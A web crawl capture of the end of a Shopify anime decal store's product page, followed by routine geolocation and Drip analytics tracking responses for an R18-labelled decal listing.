}
      </style>

<script>
      console.log("Age verification extension trigger");
</script>


</div><!-- Failed to render app block "1530068250781986104": app block path "shopify://apps/fbp-fast-bundle/blocks/fast_bundle/9e87fbe2-9041-4c23-acf5-322413994cef" does not exist --><!-- Failed to render app block "11753626725791430220": app block path "shopify://apps/one-click-upsell/blocks/cart-drawer/bfe6e378-b73a-4871-b8d3-7d6ede22678e" does not exist --><!-- Failed to render app block "6628239160433917566": app block path "shopify://apps/littledata-revenue-tracking/blocks/LittledataLayer/45a35ed8-a2b2-46c3-84fa-6f58497c5345" does not exist --><!-- Failed to render app block "3667842014806057753": app block path "shopify://apps/one-click-upsell/blocks/app-embed/bfe6e378-b73a-4871-b8d3-7d6ede22678e" does not exist --></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geolocation-db.com/json/
body_size: 79
content:
{"country_code":"US","country_name":"United States","city":"Columbus","postal":"43215","latitude":39.9653,"longitude":-83.0235,"IPv4":"18.216.69.20","state":"Ohio"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://api.getdrip.com/client/events/visit?drip_account_id=3981844&referrer=&url=https%3A%2F%2Fwaifuclub.com%2Fproducts%2Fmio-naruse-lewd-2&domain=waifuclub.com&time_zone=UTC&enable_third_party_cookies=f&callback=Drip_974660497
body_size: -182
content:
Drip_974660497({ success: true, visitor_uuid: "13253b2762fb49288e0098c0ecf28e48" });

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://api.getdrip.com/client/track?url=https%3A%2F%2Fwaifuclub.com%2Fproducts%2Fmio-naruse-lewd-2&visitor_uuid=13253b2762fb49288e0098c0ecf28e48&_action=Viewed%20a%20product&source=shopify&title=MIO%20NARUSE%20LEWD%202&collection=605144514887%2C213080735902%2C273464098974%2C273464656030&product_type=Decal&product_tags=&vendor=Waifu%20Club&price=997&compare_at_price=&currency=USD&product_page_url=%2Fproducts%2Fmio-naruse-lewd-2&product_image_url=https%3A%2F%2Fwaifuclub.com%2Fcdn%2Fshop%2Ffiles%2FMIONARUSE2NSFW.png_result.png%3Fv%3D1751874647&product_id=8619884085575&sku=MIO-R18-2&variant_id=48086215360839&drip_account_id=3981844&callback=Drip_480385099
body_size: -169
content:
Drip_480385099({ success: true, visitor_uuid: "13253b2762fb49288e0098c0ecf28e48", anonymous: true });

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://api.getdrip.com/client/track?url=https%3A%2F%2Fwaifuclub.com%2Fproducts%2Fmio-naruse-lewd-2&visitor_uuid=13253b2762fb49288e0098c0ecf28e48&_action=Visited%20a%20page&source=drip&drip_account_id=3981844&callback=Drip_898874353
body_size: -167
content:
Drip_898874353({ success: true, visitor_uuid: "13253b2762fb49288e0098c0ecf28e48", anonymous: true });